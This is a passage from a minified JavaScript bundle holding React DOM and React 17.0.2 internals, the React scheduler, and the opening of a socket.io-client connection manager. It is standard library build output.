Ys(e,t,n,r){return(e=Vs(7,e,r,t)).lanes=n,e}function Ks(e,t,n,r){return(e=Vs(23,e,r,t)).elementType=R,e.lanes=n,e}function $s(e,t,n){return(e=Vs(6,e,null,t)).lanes=n,e}function Qs(e,t,n){return(t=Vs(4,null!==e.children?e.children:[],e.key,t)).lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Js(e,t,n){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.pendingContext=this.context=null,this.hydrate=n,this.callbackNode=null,this.callbackPriority=0,this.eventTimes=Ut(0),this.expirationTimes=Ut(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=Ut(0),this.mutableSourceEagerHydrationData=null}function Xs(e,t,n,r){var a=t.current,i=ps(),c=ds(a);e:if(n){t:{if(Ke(n=n._reactInternals)!==n||1!==n.tag)throw Error(o(170));var s=n;do{switch(s.tag){case 3:s=s.stateNode.context;break t;case 1:if(ma(s.type)){s=s.stateNode.__reactInternalMemoizedMergedChildContext;break t}}s=s.return}while(null!==s);throw Error(o(171))}if(1===n.tag){var u=n.type;if(ma(u)){n=wa(n,u,s);break e}}n=s}else n=ha;return null===t.context?t.context=n:t.pendingContext=n,(t=ui(i,c)).payload={element:e},null!==(r=void 0===r?null:r)&&(t.callback=r),li(a,t),fs(a,c,i),c}function eu(e){return(e=e.current).child?(e.child.tag,e.child.stateNode):null}function tu(e,t){if(null!==(e=e.memoizedState)&&null!==e.dehydrated){var n=e.retryLane;e.retryLane=0!==n&&n<t?n:t}}function nu(e,t){tu(e,t),(e=e.alternate)&&tu(e,t)}function ru(e,t,n){var r=null!=n&&null!=n.hydrationOptions&&n.hydrationOptions.mutableSources||null;if(n=new Js(e,t,null!=n&&!0===n.hydrate),t=Vs(3,null,null,2===t?7:1===t?3:0),n.current=t,t.stateNode=n,ci(t),e[Xr]=n.current,Ir(8===e.nodeType?e.parentNode:e),r)for(e=0;e<r.length;e++){var a=(t=r[e])._getVersion;a=a(t._source),null==n.mutableSourceEagerHydrationData?n.mutableSourceEagerHydrationData=[t,a]:n.mutableSourceEagerHydrationData.push(t,a)}this._internalRoot=n}function au(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function iu(e,t,n,r,a){var i=n._reactRootContainer;if(i){var o=i._internalRoot;if("function"==typeof a){var c=a;a=function(){var e=eu(o);c.call(e)}}Xs(t,o,e,a)}else{if(i=n._reactRootContainer=function(e,t){if(t||(t=!(!(t=e?9===e.nodeType?e.documentElement:e.firstChild:null)||1!==t.nodeType||!t.hasAttribute("data-reactroot"))),!t)for(var n;n=e.lastChild;)e.removeChild(n);return new ru(e,0,t?{hydrate:!0}:void 0)}(n,r),o=i._internalRoot,"function"==typeof a){var s=a;a=function(){var e=eu(o);s.call(e)}}bs((function(){Xs(t,o,e,a)}))}return eu(o)}function ou(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;if(!au(t))throw Error(o(200));return function(e,t,n){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:E,key:null==r?null:""+r,children:e,containerInfo:t,implementation:n}}(e,t,null,n)}Yc=function(e,t,n){var r=t.lanes;if(null!==e)if(e.memoizedProps!==t.pendingProps||da.current)Po=!0;else{if(0==(n&r)){switch(Po=!1,t.tag){case 3:qo(t),qi();break;case 5:Ni(t);break;case 1:ma(t.type)&&Da(t);break;case 4:Oi(t,t.stateNode.containerInfo);break;case 10:r=t.memoizedProps.value;var a=t.type._context;la(Qa,a._currentValue),a._currentValue=r;break;case 13:if(null!==t.memoizedState)return 0!=(n&t.child.childLanes)?Jo(e,t,n):(la(Pi,1&Pi.current),null!==(t=ic(e,t,n))?t.sibling:null);la(Pi,1&Pi.current);break;case 19:if(r=0!=(n&t.childLanes),0!=(64&e.flags)){if(r)return ac(e,t,n);t.flags|=64}if(null!==(a=t.memoizedState)&&(a.rendering=null,a.tail=null,a.lastEffect=null),la(Pi,Pi.current),r)break;return null;case 23:case 24:return t.lanes=0,Uo(e,t,n)}return ic(e,t,n)}Po=0!=(16384&e.flags)}else Po=!1;switch(t.lanes=0,t.tag){case 2:if(r=t.type,null!==e&&(e.alternate=null,t.alternate=null,t.flags|=2),e=t.pendingProps,a=ga(t,pa.current),ai(t,n),a=io(null,t,r,e,a,n),t.flags|=1,"object"==typeof a&&null!==a&&"function"==typeof a.render&&void 0===a.$$typeof){if(t.tag=1,t.memoizedState=null,t.updateQueue=null,ma(r)){var i=!0;Da(t)}else i=!1;t.memoizedState=null!==a.state&&void 0!==a.state?a.state:null,ci(t);var c=r.getDerivedStateFromProps;"function"==typeof c&&gi(t,r,c,e),a.updater=mi,t.stateNode=a,a._reactInternals=t,Di(t,r,e,n),t=Zo(null,t,r,!0,i,n)}else t.tag=0,Ro(null,t,a,n),t=t.child;return t;case 16:a=t.elementType;e:{switch(null!==e&&(e.alternate=null,t.alternate=null,t.flags|=2),e=t.pendingProps,a=(i=a._init)(a._payload),t.type=a,i=t.tag=function(e){if("function"==typeof e)return Zs(e)?1:0;if(null!=e){if((e=e.$$typeof)===F)return 11;if(e===O)return 14}return 2}(a),e=$a(a,e),i){case 0:t=Ho(null,t,a,e,n);break e;case 1:t=Vo(null,t,a,e,n);break e;case 11:t=Lo(null,t,a,e,n);break e;case 14:t=zo(null,t,a,$a(a.type,e),r,n);break e}throw Error(o(306,a,""))}return t;case 0:return r=t.type,a=t.pendingProps,Ho(e,t,r,a=t.elementType===r?a:$a(r,a),n);case 1:return r=t.type,a=t.pendingProps,Vo(e,t,r,a=t.elementType===r?a:$a(r,a),n);case 3:if(qo(t),r=t.updateQueue,null===e||null===r)throw Error(o(282));if(r=t.pendingProps,a=null!==(a=t.memoizedState)?a.element:null,si(e,t),pi(t,r,null,n),(r=t.memoizedState.element)===a)qi(),t=ic(e,t,n);else{if((i=(a=t.stateNode).hydrate)&&(zi=Gr(t.stateNode.containerInfo.firstChild),Li=t,i=ji=!0),i){if(null!=(e=a.mutableSourceEagerHydrationData))for(a=0;a<e.length;a+=2)(i=e[a])._workInProgressVersionPrimary=e[a+1],Gi.push(i);for(n=ki(t,null,r,n),t.child=n;n;)n.flags=-3&n.flags|1024,n=n.sibling}else Ro(e,t,r,n),qi();t=t.child}return t;case 5:return Ni(t),null===e&&Hi(t),r=t.type,a=t.pendingProps,i=null!==e?e.memoizedProps:null,c=a.children,Hr(r,a)?c=null:null!==i&&Hr(r,i)&&(t.flags|=16),Wo(e,t),Ro(e,t,c,n),t.child;case 6:return null===e&&Hi(t),null;case 13:return Jo(e,t,n);case 4:return Oi(t,t.stateNode.containerInfo),r=t.pendingProps,null===e?t.child=_i(t,null,r,n):Ro(e,t,r,n),t.child;case 11:return r=t.type,a=t.pendingProps,Lo(e,t,r,a=t.elementType===r?a:$a(r,a),n);case 7:return Ro(e,t,t.pendingProps,n),t.child;case 8:case 12:return Ro(e,t,t.pendingProps.children,n),t.child;case 10:e:{r=t.type._context,a=t.pendingProps,c=t.memoizedProps,i=a.value;var s=t.type._context;if(la(Qa,s._currentValue),s._currentValue=i,null!==c)if(s=c.value,0===(i=ur(s,i)?0:0|("function"==typeof r._calculateChangedBits?r._calculateChangedBits(s,i):1073741823))){if(c.children===a.children&&!da.current){t=ic(e,t,n);break e}}else for(null!==(s=t.child)&&(s.return=t);null!==s;){var u=s.dependencies;if(null!==u){c=s.child;for(var l=u.firstContext;null!==l;){if(l.context===r&&0!=(l.observedBits&i)){1===s.tag&&((l=ui(-1,n&-n)).tag=2,li(s,l)),s.lanes|=n,null!==(l=s.alternate)&&(l.lanes|=n),ri(s.return,n),u.lanes|=n;break}l=l.next}}else c=10===s.tag&&s.type===t.type?null:s.child;if(null!==c)c.return=s;else for(c=s;null!==c;){if(c===t){c=null;break}if(null!==(s=c.sibling)){s.return=c.return,c=s;break}c=c.return}s=c}Ro(e,t,a.children,n),t=t.child}return t;case 9:return a=t.type,r=(i=t.pendingProps).children,ai(t,n),r=r(a=ii(a,i.unstable_observedBits)),t.flags|=1,Ro(e,t,r,n),t.child;case 14:return i=$a(a=t.type,t.pendingProps),zo(e,t,a,i=$a(a.type,i),r,n);case 15:return jo(e,t,t.type,t.pendingProps,r,n);case 17:return r=t.type,a=t.pendingProps,a=t.elementType===r?a:$a(r,a),null!==e&&(e.alternate=null,t.alternate=null,t.flags|=2),t.tag=1,ma(r)?(e=!0,Da(t)):e=!1,ai(t,n),yi(t,r,a),Di(t,r,a,n),Zo(null,t,r,!0,e,n);case 19:return ac(e,t,n);case 23:case 24:return Uo(e,t,n)}throw Error(o(156,t.tag))},ru.prototype.render=function(e){Xs(e,this._internalRoot,null,null)},ru.prototype.unmount=function(){var e=this._internalRoot,t=e.containerInfo;Xs(null,e,null,(function(){t[Xr]=null}))},et=function(e){13===e.tag&&(fs(e,4,ps()),nu(e,4))},tt=function(e){13===e.tag&&(fs(e,67108864,ps()),nu(e,67108864))},nt=function(e){if(13===e.tag){var t=ps(),n=ds(e);fs(e,n,t),nu(e,n)}},rt=function(e,t){return t()},ke=function(e,t,n){switch(t){case"input":if(ne(e,n),t=n.name,"radio"===n.type&&null!=t){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var a=aa(r);if(!a)throw Error(o(90));Q(r),ne(r,a)}}}break;case"textarea":ue(e,n);break;case"select":null!=(t=n.value)&&oe(e,!!n.multiple,t,!1)}},Oe=Ds,Me=function(e,t,n,r,a){var i=Oc;Oc|=4;try{return Za(98,e.bind(null,t,n,r,a))}finally{0===(Oc=i)&&(Gc(),Ga())}},Ne=function(){0==(49&Oc)&&(function(){if(null!==as){var e=as;as=null,e.forEach((function(e){e.expiredLanes|=24&e.pendingLanes,ms(e,Wa())}))}Ga()}(),Bs())},Be=function(e,t){var n=Oc;Oc|=2;try{return e(t)}finally{0===(Oc=n)&&(Gc(),Ga())}};var cu={Events:[na,ra,aa,Ae,Ie,Bs,{current:!1}]},su={findFiberByHostInstance:ta,bundleType:0,version:"17.0.2",rendererPackageName:"react-dom"},uu={bundleType:su.bundleType,version:su.version,rendererPackageName:su.rendererPackageName,rendererConfig:su.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:b.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return null===(e=Je(e))?null:e.stateNode},findFiberByHostInstance:su.findFiberByHostInstance||function(){return null},findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null};if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__){var lu=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!lu.isDisabled&&lu.supportsFiber)try{Ca=lu.inject(uu),Ea=lu}catch(ge){}}t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=cu,t.createPortal=ou,t.findDOMNode=function(e){if(null==e)return null;if(1===e.nodeType)return e;var t=e._reactInternals;if(void 0===t){if("function"==typeof e.render)throw Error(o(188));throw Error(o(268,Object.keys(e)))}return e=null===(e=Je(t))?null:e.stateNode},t.flushSync=function(e,t){var n=Oc;if(0!=(48&n))return e(t);Oc|=1;try{if(e)return Za(99,e.bind(null,t))}finally{Oc=n,Ga()}},t.hydrate=function(e,t,n){if(!au(t))throw Error(o(200));return iu(null,e,t,!0,n)},t.render=function(e,t,n){if(!au(t))throw Error(o(200));return iu(null,e,t,!1,n)},t.unmountComponentAtNode=function(e){if(!au(e))throw Error(o(40));return!!e._reactRootContainer&&(bs((function(){iu(null,null,e,!1,(function(){e._reactRootContainer=null,e[Xr]=null}))})),!0)},t.unstable_batchedUpdates=Ds,t.unstable_createPortal=function(e,t){return ou(e,t,2<arguments.length&&void 0!==arguments[2]?arguments[2]:null)},t.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!au(n))throw Error(o(200));if(null==e||void 0===e._reactInternals)throw Error(o(38));return iu(e,t,n,!1,r)},t.version="17.0.2"},73935:function(e,t,n){"use strict";!function e(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(e){console.error(e)}}(),e.exports=n(64448)},97762:function(e,t,n){"use strict";e.exports=n(38698)},72408:function(e,t,n){"use strict";var r=n(27418),a=60103,i=60106;t.Fragment=60107,t.StrictMode=60108,t.Profiler=60114;var o=60109,c=60110,s=60112;t.Suspense=60113;var u=60115,l=60116;if("function"==typeof Symbol&&Symbol.for){var h=Symbol.for;a=h("react.element"),i=h("react.portal"),t.Fragment=h("react.fragment"),t.StrictMode=h("react.strict_mode"),t.Profiler=h("react.profiler"),o=h("react.provider"),c=h("react.context"),s=h("react.forward_ref"),t.Suspense=h("react.suspense"),u=h("react.memo"),l=h("react.lazy")}var p="function"==typeof Symbol&&Symbol.iterator;function d(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var f={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},g={};function m(e,t,n){this.props=e,this.context=t,this.refs=g,this.updater=n||f}function v(){}function y(e,t,n){this.props=e,this.context=t,this.refs=g,this.updater=n||f}m.prototype.isReactComponent={},m.prototype.setState=function(e,t){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error(d(85));this.updater.enqueueSetState(this,e,t,"setState")},m.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},v.prototype=m.prototype;var w=y.prototype=new v;w.constructor=y,r(w,m.prototype),w.isPureReactComponent=!0;var D={current:null},b=Object.prototype.hasOwnProperty,C={key:!0,ref:!0,__self:!0,__source:!0};function E(e,t,n){var r,i={},o=null,c=null;if(null!=t)for(r in void 0!==t.ref&&(c=t.ref),void 0!==t.key&&(o=""+t.key),t)b.call(t,r)&&!C.hasOwnProperty(r)&&(i[r]=t[r]);var s=arguments.length-2;if(1===s)i.children=n;else if(1<s){for(var u=Array(s),l=0;l<s;l++)u[l]=arguments[l+2];i.children=u}if(e&&e.defaultProps)for(r in s=e.defaultProps)void 0===i[r]&&(i[r]=s[r]);return{$$typeof:a,type:e,key:o,ref:c,props:i,_owner:D.current}}function x(e){return"object"==typeof e&&null!==e&&e.$$typeof===a}var _=/\/+/g;function k(e,t){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,(function(e){return t[e]}))}(""+e.key):t.toString(36)}function S(e,t,n,r,o){var c=typeof e;"undefined"!==c&&"boolean"!==c||(e=null);var s=!1;if(null===e)s=!0;else switch(c){case"string":case"number":s=!0;break;case"object":switch(e.$$typeof){case a:case i:s=!0}}if(s)return o=o(s=e),e=""===r?"."+k(s,0):r,Array.isArray(o)?(n="",null!=e&&(n=e.replace(_,"$&/")+"/"),S(o,t,n,"",(function(e){return e}))):null!=o&&(x(o)&&(o=function(e,t){return{$$typeof:a,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(o,n+(!o.key||s&&s.key===o.key?"":(""+o.key).replace(_,"$&/")+"/")+e)),t.push(o)),1;if(s=0,r=""===r?".":r+":",Array.isArray(e))for(var u=0;u<e.length;u++){var l=r+k(c=e[u],u);s+=S(c,t,n,l,o)}else if(l=function(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=p&&e[p]||e["@@iterator"])?e:null}(e),"function"==typeof l)for(e=l.call(e),u=0;!(c=e.next()).done;)s+=S(c=c.value,t,n,l=r+k(c,u++),o);else if("object"===c)throw t=""+e,Error(d(31,"[object Object]"===t?"object with keys {"+Object.keys(e).join(", ")+"}":t));return s}function T(e,t,n){if(null==e)return e;var r=[],a=0;return S(e,r,"","",(function(e){return t.call(n,e,a++)})),r}function F(e){if(-1===e._status){var t=e._result;t=t(),e._status=0,e._result=t,t.then((function(t){0===e._status&&(t=t.default,e._status=1,e._result=t)}),(function(t){0===e._status&&(e._status=2,e._result=t)}))}if(1===e._status)return e._result;throw e._result}var A={current:null};function I(){var e=A.current;if(null===e)throw Error(d(321));return e}var O={ReactCurrentDispatcher:A,ReactCurrentBatchConfig:{transition:0},ReactCurrentOwner:D,IsSomeRendererActing:{current:!1},assign:r};t.Children={map:T,forEach:function(e,t,n){T(e,(function(){t.apply(this,arguments)}),n)},count:function(e){var t=0;return T(e,(function(){t++})),t},toArray:function(e){return T(e,(function(e){return e}))||[]},only:function(e){if(!x(e))throw Error(d(143));return e}},t.Component=m,t.PureComponent=y,t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=O,t.cloneElement=function(e,t,n){if(null==e)throw Error(d(267,e));var i=r({},e.props),o=e.key,c=e.ref,s=e._owner;if(null!=t){if(void 0!==t.ref&&(c=t.ref,s=D.current),void 0!==t.key&&(o=""+t.key),e.type&&e.type.defaultProps)var u=e.type.defaultProps;for(l in t)b.call(t,l)&&!C.hasOwnProperty(l)&&(i[l]=void 0===t[l]&&void 0!==u?u[l]:t[l])}var l=arguments.length-2;if(1===l)i.children=n;else if(1<l){u=Array(l);for(var h=0;h<l;h++)u[h]=arguments[h+2];i.children=u}return{$$typeof:a,type:e.type,key:o,ref:c,props:i,_owner:s}},t.createContext=function(e,t){return void 0===t&&(t=null),(e={$$typeof:c,_calculateChangedBits:t,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider={$$typeof:o,_context:e},e.Consumer=e},t.createElement=E,t.createFactory=function(e){var t=E.bind(null,e);return t.type=e,t},t.createRef=function(){return{current:null}},t.forwardRef=function(e){return{$$typeof:s,render:e}},t.isValidElement=x,t.lazy=function(e){return{$$typeof:l,_payload:{_status:-1,_result:e},_init:F}},t.memo=function(e,t){return{$$typeof:u,type:e,compare:void 0===t?null:t}},t.useCallback=function(e,t){return I().useCallback(e,t)},t.useContext=function(e,t){return I().useContext(e,t)},t.useDebugValue=function(){},t.useEffect=function(e,t){return I().useEffect(e,t)},t.useImperativeHandle=function(e,t,n){return I().useImperativeHandle(e,t,n)},t.useLayoutEffect=function(e,t){return I().useLayoutEffect(e,t)},t.useMemo=function(e,t){return I().useMemo(e,t)},t.useReducer=function(e,t,n){return I().useReducer(e,t,n)},t.useRef=function(e){return I().useRef(e)},t.useState=function(e){return I().useState(e)},t.version="17.0.2"},67294:function(e,t,n){"use strict";e.exports=n(72408)},60053:function(e,t){"use strict";var n,r,a,i;if("object"==typeof performance&&"function"==typeof performance.now){var o=performance;t.unstable_now=function(){return o.now()}}else{var c=Date,s=c.now();t.unstable_now=function(){return c.now()-s}}if("undefined"==typeof window||"function"!=typeof MessageChannel){var u=null,l=null,h=function(){if(null!==u)try{var e=t.unstable_now();u(!0,e),u=null}catch(e){throw setTimeout(h,0),e}};n=function(e){null!==u?setTimeout(n,0,e):(u=e,setTimeout(h,0))},r=function(e,t){l=setTimeout(e,t)},a=function(){clearTimeout(l)},t.unstable_shouldYield=function(){return!1},i=t.unstable_forceFrameRate=function(){}}else{var p=window.setTimeout,d=window.clearTimeout;if("undefined"!=typeof console){var f=window.cancelAnimationFrame;"function"!=typeof window.requestAnimationFrame&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills"),"function"!=typeof f&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills")}var g=!1,m=null,v=-1,y=5,w=0;t.unstable_shouldYield=function(){return t.unstable_now()>=w},i=function(){},t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):y=0<e?Math.floor(1e3/e):5};var D=new MessageChannel,b=D.port2;D.port1.onmessage=function(){if(null!==m){var e=t.unstable_now();w=e+y;try{m(!0,e)?b.postMessage(null):(g=!1,m=null)}catch(e){throw b.postMessage(null),e}}else g=!1},n=function(e){m=e,g||(g=!0,b.postMessage(null))},r=function(e,n){v=p((function(){e(t.unstable_now())}),n)},a=function(){d(v),v=-1}}function C(e,t){var n=e.length;e.push(t);e:for(;;){var r=n-1>>>1,a=e[r];if(!(void 0!==a&&0<_(a,t)))break e;e[r]=t,e[n]=a,n=r}}function E(e){return void 0===(e=e[0])?null:e}function x(e){var t=e[0];if(void 0!==t){var n=e.pop();if(n!==t){e[0]=n;e:for(var r=0,a=e.length;r<a;){var i=2*(r+1)-1,o=e[i],c=i+1,s=e[c];if(void 0!==o&&0>_(o,n))void 0!==s&&0>_(s,o)?(e[r]=s,e[c]=n,r=c):(e[r]=o,e[i]=n,r=i);else{if(!(void 0!==s&&0>_(s,n)))break e;e[r]=s,e[c]=n,r=c}}}return t}return null}function _(e,t){var n=e.sortIndex-t.sortIndex;return 0!==n?n:e.id-t.id}var k=[],S=[],T=1,F=null,A=3,I=!1,O=!1,M=!1;function N(e){for(var t=E(S);null!==t;){if(null===t.callback)x(S);else{if(!(t.startTime<=e))break;x(S),t.sortIndex=t.expirationTime,C(k,t)}t=E(S)}}function B(e){if(M=!1,N(e),!O)if(null!==E(k))O=!0,n(P);else{var t=E(S);null!==t&&r(B,t.startTime-e)}}function P(e,n){O=!1,M&&(M=!1,a()),I=!0;var i=A;try{for(N(n),F=E(k);null!==F&&(!(F.expirationTime>n)||e&&!t.unstable_shouldYield());){var o=F.callback;if("function"==typeof o){F.callback=null,A=F.priorityLevel;var c=o(F.expirationTime<=n);n=t.unstable_now(),"function"==typeof c?F.callback=c:F===E(k)&&x(k),N(n)}else x(k);F=E(k)}if(null!==F)var s=!0;else{var u=E(S);null!==u&&r(B,u.startTime-n),s=!1}return s}finally{F=null,A=i,I=!1}}var R=i;t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(e){e.callback=null},t.unstable_continueExecution=function(){O||I||(O=!0,n(P))},t.unstable_getCurrentPriorityLevel=function(){return A},t.unstable_getFirstCallbackNode=function(){return E(k)},t.unstable_next=function(e){switch(A){case 1:case 2:case 3:var t=3;break;default:t=A}var n=A;A=t;try{return e()}finally{A=n}},t.unstable_pauseExecution=function(){},t.unstable_requestPaint=R,t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=A;A=e;try{return t()}finally{A=n}},t.unstable_scheduleCallback=function(e,i,o){var c=t.unstable_now();switch("object"==typeof o&&null!==o?o="number"==typeof(o=o.delay)&&0<o?c+o:c:o=c,e){case 1:var s=-1;break;case 2:s=250;break;case 5:s=1073741823;break;case 4:s=1e4;break;default:s=5e3}return e={id:T++,callback:i,priorityLevel:e,startTime:o,expirationTime:s=o+s,sortIndex:-1},o>c?(e.sortIndex=o,C(S,e),null===E(k)&&e===E(S)&&(M?a():M=!0,r(B,o-c))):(e.sortIndex=s,C(k,e),O||I||(O=!0,n(P))),e},t.unstable_wrapCallback=function(e){var t=A;return function(){var n=A;A=t;try{return e.apply(this,arguments)}finally{A=n}}}},63840:function(e,t,n){"use strict";e.exports=n(60053)},86809:function(e,t,n){var r=n(93678),a=n(59113),i=n(92739),o=n(11227)("socket.io-client");e.exports=t=s;var c=t.managers={};function s(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var n,a=r(e),s=a.source,u=a.id,l=a.path,h=c[u]&&l in c[u].nsps;return t.forceNew||t["force new connection"]||!1===t.multiplex||h?(o("ignoring socket cache for %s",s),n=i(s,t)):(c[u]||(o("new io instance for %s",s),c[u]=i(s,t)),n=c[u]),a.query&&!t.query&&(t.query=a.query),n.socket(a.path,t)}t.protocol=a.protocol,t.connect=s,t.Manager=n(92739),t.Socket=n(18584)},92739:function(e,t,n){var r=n(45983),a=n(18584),i=n(98767),o=n(59113),c=n(75464),s=n(86077),u=n(11227)("socket.io-client:manager"),l=n(87355),h=n(43010),p=Object.prototype.hasOwnProperty;function d(e,t){if(!(this instanceof d))return new d(e,t);e&&"object"==typeof e&&(t=e,e=void 0),(t=t||{}).path=t.path||"/socket.io",this.nsps={},this.subs=[],this.opts=t,this.reconnection(!1!==t.reconnection),this.reconnectionAttempts(t.reconnectionAttempts||1/0),this.reconnectionDelay(t.reconnectionDelay||1e3),this.reconnectionDelayMax(t.reconnectionDelayMax||5e3),this.randomizationFactor(t.randomizationFactor||.5),this.backoff=new h({min:this.reconnectionDelay(),max:this.reconnectionDelayMax(),jitter:this.randomizationFactor()}),this.timeout(null==t.timeout?2e4:t.timeout),this.readyState="closed",this.uri=e,this.connecting=[],this.lastPing=null,this.encoding=!1,this.packetBuffer=[];var n=t.parser||o;this.encoder=new n.Encoder,this.decoder=new n.Decoder,this.autoConnect=!1!==t.autoConnect,this.autoConnect&&this.open()}e.exports=d,d.prototype.emitAll=function(){for(var e in this.emit.apply(this,arguments),this.nsps)p.call(this.nsps,e)&&this.nsps[e].emit.apply(this.nsps[e],arguments)},d.prototype.updateSocketIds=function(){for(var e in this.nsps)p.call(this.nsps,e)&&(this.nsps[e].id=this.generateId(e))},d.prototype.generateId=function(e){return("/"===e?"":e+"#")+this.engine.id},i(d.prototype),d.prototype.reconnection=function(e){return arguments.length?(this._reconnection=!!e,this):this._reconnection},d.prototype.reconnectionAttempts=function(e){return arguments.length?(this._reconnectionAttempts=e,this):this._reconnectionAttempts},d.prototype.reconnectionDelay=function(e){return arguments.length?(this._reconnectionDelay=e,this.backoff&&this.backoff.setMin(e),this):this._reconnectionDelay},d.prototype.randomizationFactor=function(e){return arguments.length?(this._randomizationFactor=e,this.backoff&&this.backoff.setJitter(e),this):this._randomizationFactor},d.prototype.reconnectionDelayMax=function(e){return arguments.length?(this._reconnectionDelayMax=e,this.backoff&&this.backoff.setMax(e),this):this._reconnectionDelayMax},d.prototype.timeout=function(e){return arguments.length?(this._timeout=e,this):this._timeout},d.prototype.maybeReconnectOnOpen=function(){!this.reconnecting&&this._reconnection&&0===this.backoff.attempts&&this.reconnect()},d.prototype.open=d.prototype.connect=function(e,t){if(u("readyState %s",this.readyState),~this.readyState.indexOf("open"))return this;u("opening %s",this.uri),this.engine=r(this.uri,this.opts);var n=this.engine,a=this;this.readyState="opening",this.skipReconnect=!1;var i=c(n,"open",(function(){a.onopen(),e&&e()})),o=c(n,"error",(function(t){if(u("connect_error"),a.cleanup(),a.readyState="closed",a.emitAll("connect_error",t),e){var n=new Error("Connection error");n.data=t,e(n)}else a.maybeReconnectOnOpen()}));if(!1!==this._timeout){var s=this._timeout;u("connect attempt will timeout after %d",s),0===s&&i.destroy();var l=setTimeout((function(){u("connect attempt timed out after %d",s),i.destroy(),n.close(),n.emit("error","timeout"),a.emitAll("connect_timeout",s)}),s);this.subs.push({destroy:function(){clearTimeout(l)}})}return this.subs.push(i),this.subs.push(o),this},d.prototype.onopen=function(){u("open"),this.cleanup(),this.readyState="open",this.emit("open");var e=this.engine;this.subs.push(c(e,"data",s(this,"ondata"))),this.subs.push(c(e,"ping",s(this,"onping"))),this.subs.push(c(e,"pong",s(this,"onpong"))),this.subs.push(c(e,"error",s(this,"onerror"))),this.subs.push(c(e,"close",s(this,"onclose"))),this.subs.push(c(this.decoder,"decoded",s(this,"ondecoded")))},d.prototype.onping=function(){this.lastPing=new Date,this.emitAll("ping")},d.prototype.onpong=function(){this.emitAll("pong",new Date-this.lastPing)},d.prototype.ondata=function(e){this.decoder.add(e)},d.prototype.ondecoded=function(e){this.emit("packet",e)},d.prototype.onerror=function(e){u("error",e),this.emitAll("error",e)},d.prototype.socket=function(e,t){var n=this.nsps[e];if(!n){n=new a(this,e,t),this.nsps[e]=n;var r=this;n.on("connecting",i),n.on("connect",(function(){n.id=r.generateId(e)})),this.autoConnect&&i()}function i(){~l(r.connecting,n)||r.connecting.push(n)}return n},d.prototype.destroy=function(e){var t=l(this.connecting,e);~t&&this.connecting.splice(t,1),this.connecting.length||this.close()},d.prototype.packet=function(e){u("writing packet %j",e);var t=this;e.query&&0===e.type&&(e.nsp+="?"+e.query),t.encoding?t.packetBuffer.push(e):(t.encoding=!0,this.encoder.encode(e,(function(n){for(var r=0;r<n.length;r++)t.engine.write(n[r],e.options);t.encoding=!1,t.processPacketQueue()})))},d.prototype.processPacketQueue=function(){if(this.packetBuffer.length>0&&!this.encoding){var e=this.packetBuffer.shift();this.packet(e)}},d.prototype.cleanup=function(){u("cleanup");for(var 